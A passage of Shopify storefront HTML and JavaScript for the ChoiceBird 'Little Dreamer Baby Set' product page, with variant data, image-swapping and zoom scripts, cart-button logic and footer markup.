1553681750966_9598f3fc-6d46-44c1-9aaa-403477b7b1a2.jpg?v=1606449083"},"aspect_ratio":0.948,"height":343,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750966_9598f3fc-6d46-44c1-9aaa-403477b7b1a2.jpg?v=1606449083","width":325}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eLittle Dreamer Baby Set\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003eSave money and time by choosing this cute set for your baby.\u003c\/p\u003e\n\u003cp\u003eIt is a unisex set, you can use it both for a boy or a girl.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eMATERIAL: COTTON 100%\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681748130_679c4481-41e8-48ba-8468-dfab8339d345_480x480.jpg?v=1606449083\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681747039_7062da3b-6244-4e72-9726-648c38e8ea4a_480x480.jpg?v=1606449075\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681747751_3cb0d20e-5dc1-4689-94d0-58930af34734_480x480.jpg?v=1606449082\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e    \u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there are absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e"}
  </script>




<script type="text/javascript">
  var variantImages = {},
      thumbnails,
      variant,
      variantImage,
      optionValue,
      productOptions = [];
  
  variant = {"id":34331856961595,"title":"3 M","option1":"3 M","option2":null,"option3":null,"sku":"1069-656-Tops+Pants-1069A-1-3_M","requires_shipping":true,"taxable":true,"featured_image":{"id":17137310826555,"product_id":5074408800315,"position":4,"created_at":"2020-11-27T09:51:23+06:00","updated_at":"2020-11-27T09:51:23+06:00","alt":null,"width":325,"height":343,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681749408_5bbe4cb1-0e6e-4f81-8dec-ab4588e570bc.jpg?v=1606449083","variant_ids":[34331856961595]},"available":true,"name":"Little Dreamer Baby Set - 3 M","public_title":"3 M","options":["3 M"],"price":2999,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9309803348027,"position":4,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681749408_5bbe4cb1-0e6e-4f81-8dec-ab4588e570bc.jpg?v=1606449083"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "3 M";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "3 M" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34331856994363,"title":"9 M","option1":"9 M","option2":null,"option3":null,"sku":"1069-656-Tops+Pants-1069B-2-9_M","requires_shipping":true,"taxable":true,"featured_image":{"id":17137310859323,"product_id":5074408800315,"position":5,"created_at":"2020-11-27T09:51:23+06:00","updated_at":"2020-11-27T09:51:23+06:00","alt":null,"width":325,"height":343,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750332_17efd968-fdaf-4cd9-a8a7-22e0b3255c03.jpg?v=1606449083","variant_ids":[34331856994363]},"available":true,"name":"Little Dreamer Baby Set - 9 M","public_title":"9 M","options":["9 M"],"price":2999,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9309803380795,"position":5,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750332_17efd968-fdaf-4cd9-a8a7-22e0b3255c03.jpg?v=1606449083"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "9 M";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "9 M" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34331857027131,"title":"18 M","option1":"18 M","option2":null,"option3":null,"sku":"1069-656-Tops+Pants-1069C-3-18_M","requires_shipping":true,"taxable":true,"featured_image":{"id":17137310892091,"product_id":5074408800315,"position":6,"created_at":"2020-11-27T09:51:23+06:00","updated_at":"2020-11-27T09:51:23+06:00","alt":null,"width":325,"height":343,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750661_0d99f06b-c347-4f2b-825f-1bca70e3537d.jpg?v=1606449083","variant_ids":[34331857027131]},"available":true,"name":"Little Dreamer Baby Set - 18 M","public_title":"18 M","options":["18 M"],"price":2999,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9309803413563,"position":6,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750661_0d99f06b-c347-4f2b-825f-1bca70e3537d.jpg?v=1606449083"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "18 M";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "18 M" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34331857059899,"title":"24 M","option1":"24 M","option2":null,"option3":null,"sku":"1069-656-Tops+Pants-1069D-4-24_M","requires_shipping":true,"taxable":true,"featured_image":{"id":17137310924859,"product_id":5074408800315,"position":7,"created_at":"2020-11-27T09:51:23+06:00","updated_at":"2020-11-27T09:51:23+06:00","alt":null,"width":325,"height":343,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750966_9598f3fc-6d46-44c1-9aaa-403477b7b1a2.jpg?v=1606449083","variant_ids":[34331857059899]},"available":true,"name":"Little Dreamer Baby Set - 24 M","public_title":"24 M","options":["24 M"],"price":2999,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9309803446331,"position":7,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750966_9598f3fc-6d46-44c1-9aaa-403477b7b1a2.jpg?v=1606449083"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "24 M";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "24 M" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      

      $(document).ready(function() {
        thumbnails = $('img[src*="/products/"]').not(':first');
        if (thumbnails.length) {
          thumbnails.bind('click', function() {
            var arrImage = $(this).attr('src').split('?')[0].split('.');
            var strExtention = arrImage.pop();
            var strRemaining = arrImage.pop().replace(/_[a-zA-Z0-9@]+$/,'');
            var strNewImage = arrImage.join('.')+"."+strRemaining+"."+strExtention;
            if (typeof variantImages[strNewImage] !== 'undefined') {
              productOptions.forEach(function (value, i) {
                optionValue = variantImages[strNewImage]['option-'+i];
                if (optionValue !== null && $('.selector-wrapper .single-option-selector:eq('+i+') option').filter(function() { return $(this).text().trim() === optionValue }).length) {
                  $('.selector-wrapper .single-option-selector:eq('+i+')').val(optionValue).trigger('change');
                }
              });
            }
          });
          
          $('.slider-for').on('afterChange', function(event, slick, currentSlide, nextSlide){
            var arrImage = $('.product-slider-part .slick-current').find('img');
            arrImage = arrImage.attr('src').split('?')[0].split('.');
            var strExtention = arrImage.pop();
            var strRemaining = arrImage.pop().replace(/_[a-zA-Z0-9@]+$/,'');
            var strNewImage = arrImage.join('.')+"."+strRemaining+"."+strExtention;
            if (typeof variantImages[strNewImage] !== 'undefined') {
              productOptions.forEach(function (value, i) {
                optionValue = variantImages[strNewImage]['option-'+i];
                if (optionValue !== null && $('.selector-wrapper .single-option-selector:eq('+i+') option').filter(function() { return $(this).text().trim() === optionValue }).length) {
                  $('.selector-wrapper .single-option-selector:eq('+i+')').val(optionValue).trigger('change');
                }
              });
            }
          });
        }
      });
</script> 


<script type="text/javascript">
   
  var selectCallback = function(variant, selector){
     if (variant && variant.available == true){
      var shop_curr = '<span class=money>${{amount}}</span>';
      // selected a valid variant
      jQuery('#AddToCartForm_id .cart-btn').removeClass('disabled').removeAttr('disabled');
      jQuery('#product_price').html(Shopify.formatMoney(variant.price, shop_curr));
     
       if( variant.compare_at_price >  variant.price){
         jQuery('#product_compare_price').html(Shopify.formatMoney(variant.compare_at_price, shop_curr));
         
         var save_price = (((variant.compare_at_price) - (variant.price)) * 100) / variant.compare_at_price;
         jQuery('.save-price').html( 'SAVE '+ Math.floor(save_price) +'%');
                         
        jQuery('#product_compare_price').show();
        jQuery('.save-price').show();
         
      } else {
        
      	jQuery('#product_compare_price').hide();
        jQuery('.save-price').hide();
      } 
        
      jQuery('#progress_bar,#clock-ticker').show(); 
      jQuery('#AddToCartForm_id .cart-btn').html('🛒Add to cart');
    }
    else{
      // variant doesn't exist
      jQuery('#AddToCartForm_id .cart-btn').addClass('disabled').attr('disabled', 'disabled');
      var message = variant ? "Sold Out" : "Unavailable";
      jQuery('#progress_bar,#clock-ticker').hide();
      jQuery('#AddToCartForm_id .cart-btn').text(message);
      jQuery('.save-price').hide();
    }
 
    // END SWATCHES
    if (variant && variant.featured_image){
      var originalImage = $(".slider-for .slick-active img");
      var newImage = variant.featured_image;
      var element = originalImage[0];
      Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element){
        $(".slider-for li").each(function(index){
          var temp_img_src = $(this).find('img').attr('src');
          var temp_data_index = $(this).attr('data-slick-index');
          if(newImage.src.indexOf('https:') != -1){
            var updated_variant_img = newImage.src.replace('https:','');
          }
          if(temp_img_src == updated_variant_img){
            $('.slider-for').slick('slickGoTo', temp_data_index);
          }
        });
      });
    }
  };
  
  jQuery(function($){
    new Shopify.OptionSelectors('productSelect',{
      product: {"id":5074408800315,"title":"Little Dreamer Baby Set","handle":"little-dreamer-baby-set","description":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eLittle Dreamer Baby Set\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003eSave money and time by choosing this cute set for your baby.\u003c\/p\u003e\n\u003cp\u003eIt is a unisex set, you can use it both for a boy or a girl.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eMATERIAL: COTTON 100%\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681748130_679c4481-41e8-48ba-8468-dfab8339d345_480x480.jpg?v=1606449083\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681747039_7062da3b-6244-4e72-9726-648c38e8ea4a_480x480.jpg?v=1606449075\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681747751_3cb0d20e-5dc1-4689-94d0-58930af34734_480x480.jpg?v=1606449082\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e    \u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there are absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2022-03-09T20:04:46+06:00","created_at":"2020-11-27T09:51:15+06:00","vendor":"ChoiceBird","type":"Mommy \u0026 Baby","tags":["baby","kids"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":34331856961595,"title":"3 M","option1":"3 M","option2":null,"option3":null,"sku":"1069-656-Tops+Pants-1069A-1-3_M","requires_shipping":true,"taxable":true,"featured_image":{"id":17137310826555,"product_id":5074408800315,"position":4,"created_at":"2020-11-27T09:51:23+06:00","updated_at":"2020-11-27T09:51:23+06:00","alt":null,"width":325,"height":343,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681749408_5bbe4cb1-0e6e-4f81-8dec-ab4588e570bc.jpg?v=1606449083","variant_ids":[34331856961595]},"available":true,"name":"Little Dreamer Baby Set - 3 M","public_title":"3 M","options":["3 M"],"price":2999,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9309803348027,"position":4,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681749408_5bbe4cb1-0e6e-4f81-8dec-ab4588e570bc.jpg?v=1606449083"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34331856994363,"title":"9 M","option1":"9 M","option2":null,"option3":null,"sku":"1069-656-Tops+Pants-1069B-2-9_M","requires_shipping":true,"taxable":true,"featured_image":{"id":17137310859323,"product_id":5074408800315,"position":5,"created_at":"2020-11-27T09:51:23+06:00","updated_at":"2020-11-27T09:51:23+06:00","alt":null,"width":325,"height":343,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750332_17efd968-fdaf-4cd9-a8a7-22e0b3255c03.jpg?v=1606449083","variant_ids":[34331856994363]},"available":true,"name":"Little Dreamer Baby Set - 9 M","public_title":"9 M","options":["9 M"],"price":2999,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9309803380795,"position":5,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750332_17efd968-fdaf-4cd9-a8a7-22e0b3255c03.jpg?v=1606449083"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34331857027131,"title":"18 M","option1":"18 M","option2":null,"option3":null,"sku":"1069-656-Tops+Pants-1069C-3-18_M","requires_shipping":true,"taxable":true,"featured_image":{"id":17137310892091,"product_id":5074408800315,"position":6,"created_at":"2020-11-27T09:51:23+06:00","updated_at":"2020-11-27T09:51:23+06:00","alt":null,"width":325,"height":343,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750661_0d99f06b-c347-4f2b-825f-1bca70e3537d.jpg?v=1606449083","variant_ids":[34331857027131]},"available":true,"name":"Little Dreamer Baby Set - 18 M","public_title":"18 M","options":["18 M"],"price":2999,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9309803413563,"position":6,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750661_0d99f06b-c347-4f2b-825f-1bca70e3537d.jpg?v=1606449083"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34331857059899,"title":"24 M","option1":"24 M","option2":null,"option3":null,"sku":"1069-656-Tops+Pants-1069D-4-24_M","requires_shipping":true,"taxable":true,"featured_image":{"id":17137310924859,"product_id":5074408800315,"position":7,"created_at":"2020-11-27T09:51:23+06:00","updated_at":"2020-11-27T09:51:23+06:00","alt":null,"width":325,"height":343,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750966_9598f3fc-6d46-44c1-9aaa-403477b7b1a2.jpg?v=1606449083","variant_ids":[34331857059899]},"available":true,"name":"Little Dreamer Baby Set - 24 M","public_title":"24 M","options":["24 M"],"price":2999,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9309803446331,"position":7,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750966_9598f3fc-6d46-44c1-9aaa-403477b7b1a2.jpg?v=1606449083"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/choicebird.com\/cdn\/shop\/products\/1553681747039_7062da3b-6244-4e72-9726-648c38e8ea4a.jpg?v=1606449075","\/\/choicebird.com\/cdn\/shop\/products\/1553681747751_3cb0d20e-5dc1-4689-94d0-58930af34734.jpg?v=1606449082","\/\/choicebird.com\/cdn\/shop\/products\/1553681748130_679c4481-41e8-48ba-8468-dfab8339d345.jpg?v=1606449083","\/\/choicebird.com\/cdn\/shop\/products\/1553681749408_5bbe4cb1-0e6e-4f81-8dec-ab4588e570bc.jpg?v=1606449083","\/\/choicebird.com\/cdn\/shop\/products\/1553681750332_17efd968-fdaf-4cd9-a8a7-22e0b3255c03.jpg?v=1606449083","\/\/choicebird.com\/cdn\/shop\/products\/1553681750661_0d99f06b-c347-4f2b-825f-1bca70e3537d.jpg?v=1606449083","\/\/choicebird.com\/cdn\/shop\/products\/1553681750966_9598f3fc-6d46-44c1-9aaa-403477b7b1a2.jpg?v=1606449083"],"featured_image":"\/\/choicebird.com\/cdn\/shop\/products\/1553681747039_7062da3b-6244-4e72-9726-648c38e8ea4a.jpg?v=1606449075","options":["Size"],"media":[{"alt":null,"id":9309802692667,"position":1,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681747039_7062da3b-6244-4e72-9726-648c38e8ea4a.jpg?v=1606449075"},"aspect_ratio":0.948,"height":343,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681747039_7062da3b-6244-4e72-9726-648c38e8ea4a.jpg?v=1606449075","width":325},{"alt":null,"id":9309802725435,"position":2,"preview_image":{"aspect_ratio":0.976,"height":339,"width":331,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681747751_3cb0d20e-5dc1-4689-94d0-58930af34734.jpg?v=1606449082"},"aspect_ratio":0.976,"height":339,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681747751_3cb0d20e-5dc1-4689-94d0-58930af34734.jpg?v=1606449082","width":331},{"alt":null,"id":9309802758203,"position":3,"preview_image":{"aspect_ratio":0.997,"height":329,"width":328,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681748130_679c4481-41e8-48ba-8468-dfab8339d345.jpg?v=1606449083"},"aspect_ratio":0.997,"height":329,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681748130_679c4481-41e8-48ba-8468-dfab8339d345.jpg?v=1606449083","width":328},{"alt":null,"id":9309803348027,"position":4,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681749408_5bbe4cb1-0e6e-4f81-8dec-ab4588e570bc.jpg?v=1606449083"},"aspect_ratio":0.948,"height":343,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681749408_5bbe4cb1-0e6e-4f81-8dec-ab4588e570bc.jpg?v=1606449083","width":325},{"alt":null,"id":9309803380795,"position":5,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750332_17efd968-fdaf-4cd9-a8a7-22e0b3255c03.jpg?v=1606449083"},"aspect_ratio":0.948,"height":343,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750332_17efd968-fdaf-4cd9-a8a7-22e0b3255c03.jpg?v=1606449083","width":325},{"alt":null,"id":9309803413563,"position":6,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750661_0d99f06b-c347-4f2b-825f-1bca70e3537d.jpg?v=1606449083"},"aspect_ratio":0.948,"height":343,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750661_0d99f06b-c347-4f2b-825f-1bca70e3537d.jpg?v=1606449083","width":325},{"alt":null,"id":9309803446331,"position":7,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750966_9598f3fc-6d46-44c1-9aaa-403477b7b1a2.jpg?v=1606449083"},"aspect_ratio":0.948,"height":343,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750966_9598f3fc-6d46-44c1-9aaa-403477b7b1a2.jpg?v=1606449083","width":325}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eLittle Dreamer Baby Set\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003eSave money and time by choosing this cute set for your baby.\u003c\/p\u003e\n\u003cp\u003eIt is a unisex set, you can use it both for a boy or a girl.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eMATERIAL: COTTON 100%\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681748130_679c4481-41e8-48ba-8468-dfab8339d345_480x480.jpg?v=1606449083\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681747039_7062da3b-6244-4e72-9726-648c38e8ea4a_480x480.jpg?v=1606449075\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681747751_3cb0d20e-5dc1-4689-94d0-58930af34734_480x480.jpg?v=1606449082\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e    \u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there are absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e"},
      onVariantSelected: selectCallback,
      enableHistoryState: true
    });

    // Add label if only one product option and it isn't 'Title'. Could be 'Size'.
    
    var label_text = 'Size';
    $('.selector-wrapper:eq(0)').prepend('<label for="productSelect-option-0">'+label_text+'</label>');
    

    // Hide selectors if we only have 1 variant and its title contains 'Default'.
    
  });
  
  if($(window).width() > 991){
    
    $('.slider-for').on('afterChange', function(event, slick, currentSlide, nextSlide){
      var img_url_temp = $(this).find('img').attr('src');
      var imgs = $('.img-zoom');
      $('.zoomContainer').remove();
      imgs.removeData('elevateZoom');
      imgs.removeData('zoomImage');
      var temp_zoom_cls = '.img-zoom-'+currentSlide;
      setTimeout(function(){
        $(temp_zoom_cls).elevateZoom({
          zoomType : "lens",
          lensShape : "round",
          lensSize : 200
        });
      }, 100);
    });
  }

</script>
<script type="text/javascript">
  
  if($(window).width() > 991){
    $( document ).ready(function() {
      setTimeout(function(){
        var img_zoom_class = $(".slider-for .slick-active img").attr('class');
        $('.'+img_zoom_class).elevateZoom({         
          zoomType : "lens",
          lensShape : "round",
          lensSize : 200
        });
      }, 100);
    });
  }
  
    
  setTimeout(function(){
    $('#AddToCartForm_id .cart-btn').clone().addClass('fix-cart-btn').appendTo("body");
  }, 1000);

  $(document).on('click', '.fix-cart-btn', function(){
    $('#AddToCartForm_id .cart-btn').trigger('click');
  });
  
  $(document).ready( function() {
    var Wwidth = $(window).width();
    $.fn.is_on_screen = function(){
      var win = $(window);
      var viewport = {
        top : win.scrollTop(),
        left : win.scrollLeft()
      };
      viewport.right = viewport.left + win.width();
      viewport.bottom = viewport.top + win.height();

      var bounds = this.offset();
      bounds.right = bounds.left + this.outerWidth();
      bounds.bottom = bounds.top + this.outerHeight();

      return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));
    };

    $(window).on("scroll", function () {
      if ($(this).scrollTop() > 1000) {
        $('.fix-cart-btn').show();
        if( $('footer').length > 0 ) {
          if( $('footer').is_on_screen() ) {
            $('.fix-cart-btn').hide();
          } else {
            $('.fix-cart-btn').show();
          }
        }
      } else {
        $('.fix-cart-btn').hide();
      }
    });
  });
  
</script>




	<div id="looxReviews" data-product-id="5074408800315" class="loox-reviews-default"></div></div>

<script>
  // Override default values of shop.strings for each template.
  // Alternate product templates can change values of
  // add to cart button, sold out, and unavailable states here.
  theme.productStrings = {
    addToCart: "Add to cart",
    soldOut: "Sold out",
    unavailable: "Unavailable"
  }
</script>



 <div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>
          </main>
          <div id="shopify-section-footer-blocks" class="shopify-section"><!-- FREE SHIPPING -->
<section class="free-shipping-section">
  <div class="container">
    <div class="row">
      <div class="free-shipping">
        
        <div class="col-md-6 col-xs-12">
          <div class="free-shipping-part">
            <h5>
              <img src="//choicebird.com/cdn/shop/files/FreeShipping.jpg?v=1613737911" alt="">              
            </h5>
            <div class="free-shipping-wrap">
              <h4>Shipping!</h4>
              <p>Worldwide Shipping Available</p>
            </div>
          </div>
        </div>
        
        <div class="col-md-6 col-xs-12">
          <div class="free-shipping-part">
            <h5>
              <img src="//choicebird.com/cdn/shop/files/GotQuestion2.jpg?v=1613737911" alt="">              
            </h5>
            <div class="free-shipping-wrap">
              <h4>Got Questions?</h4>
              <p>We're happy to help! Email us: support@choicebird.com</p>
            </div>
          </div>
        </div>
        
      </div>
    </div>
  </div>
</section>



</div>
          <div id="shopify-section-footer" class="shopify-section">
<!-- FOOTER -->
<footer>
  <div class="main-footer">
    <div class="container">
      <div class="row">
        <div class="col-md-5 col-sm-6 col-xs-12">
          <div class="footer-logo-part">
            <figure><a href="/"><img src="//choicebird.com/cdn/shop/files/Choice_Bird-01_png_2.png?v=1613737911" alt="" style="max-width:130px;"></a></figure>
            <h6>Fly With Your choice 😊</h6>
            <p>Some birds find shiny things for their nests😍. ChoiceBird helps you find unique and awesome items!💖 Come see what we have in our nest😊.</p>
          </div>
        </div>
        <div class="col-md-3 col-sm-6 col-xs-12">
          <div class="footer-menu">
            <h5>Quick links</h5>
            <ul>
              
              <li><a href="/en-de/pages/faq">FAQ</a></li>
              
